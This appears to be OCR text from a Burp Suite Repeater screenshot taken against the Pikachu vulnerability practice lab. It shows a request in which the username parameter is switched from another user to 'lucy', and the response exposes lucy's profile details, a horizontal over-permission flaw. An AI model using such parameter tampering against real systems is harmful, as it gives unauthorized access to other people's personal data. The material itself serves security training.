 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.136.133:81 ?
Request
Raw Params Headers Hex
GET
/vul/overpermission/op1/op1_mem.php?username=lucy&submit=%E7%82%B9%E5%87
%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%BA%E4%BF%A1%E6%81
%AF HTTP/1.1
Host: 192.168.136.133:81
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://192.168.136.133:81/vul/overpermission/op1/op1_mem.php?username=kobe&submit
=%E7%82%B9%E5%87%BB%E6%9F%A5%E7%9C%8B%E4%B8%AA%E4%BA%B
A%E4%BF%A1%E6%81%AF
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=pgp44nt64dh73u4g8fop3hru33
Connection: close
Response
Raw Headers Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op1 member 点一下提示~
欢迎来到个人信息中心 | 退出登录
点击查看个人信息
hello,lucy,你的具体信息
如下：
姓名:lucy
性别:girl
手机:12345678922
住址:usa
邮箱:lucy@pikachu.com